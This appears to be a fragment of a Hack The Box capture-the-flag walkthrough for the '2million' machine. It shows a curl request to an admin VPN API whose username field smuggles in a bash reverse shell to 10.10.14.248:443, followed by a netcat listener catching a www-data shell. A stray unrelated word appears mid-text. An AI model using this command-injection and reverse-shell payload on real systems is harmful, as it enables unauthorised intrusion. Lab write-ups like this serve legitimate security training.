 ❯ curl -s -X POST "http://2million.htb/api/v1/admin/vpn/generate" -H "Cookie: PHPSESSID=169nu0ra8on4n5mq2v9tvds9jh" -H "
Content-Type: application/json" -d '{"username": "dani;bash -c \"bash -i >& /dev/tcp/10.10.14.248/443 0>&1\";"}'
リアル
❯ netcat -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.248] from (UNKNOWN) [10.10.11.221] 53530
bash: cannot set terminal process group (1192): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$